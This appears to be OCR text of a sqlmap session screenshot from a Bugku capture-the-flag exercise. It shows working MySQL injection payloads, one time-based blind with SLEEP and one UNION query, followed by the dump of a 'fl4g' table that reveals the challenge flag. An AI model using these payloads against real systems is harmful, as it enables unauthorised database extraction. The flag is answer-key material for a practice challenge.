 管理员: C:\Windows\System32\cmd.exe
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5224 FROM (SELECT(SLEEP(5)))RdTp) AND 'gjZl'='gjZl
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3828' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a717171,0x486976456d594c4d526e774a534c7277564e4d6e5a4
166436d46554d6e737a494d4d646e6e734749,0x716a6b7171)-- -
---
[19:14:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:14:23] [INFO] fetching entries of column(s) 'skctf_flag' for table 'fl4g' in database 'skctf_flag'
Database: skctf_flag
Table: fl4g
[1 entry]
+---------------------------------+
| skctf_flag                      |
+---------------------------------+
| BUGKU{Sql_INJECT0N_4813drd8hz4} |
+---------------------------------+
[19:14:23] [INFO] table 'skctf_flag.fl4g' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\123.206
.87.240\dump\skctf_flag\fl4g.csv'
[19:14:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\123.206.87
.240'
[*] ending @ 19:14:23 /2020-09-06/
C:\Users\Administrator\Desktop\tmp>